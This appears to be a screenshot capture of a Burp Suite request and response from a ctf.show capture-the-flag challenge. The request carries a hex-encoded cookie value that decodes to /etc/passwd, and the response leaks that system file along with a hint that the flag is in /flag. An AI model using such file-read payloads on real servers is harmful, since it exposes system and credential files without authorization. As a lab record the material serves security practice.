 Request
Raw Params Headers Hex
GET /wjbh.php HTTP/1.1
Host: 4c792832-1da6-4cbd-ba1a-5b31efcdab0e.chall.ctf.show
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: file=2f6574632f706173737764
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 04 Nov 2020 11:00:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 1616
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<!--flag in /flag -->
</body></html>
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh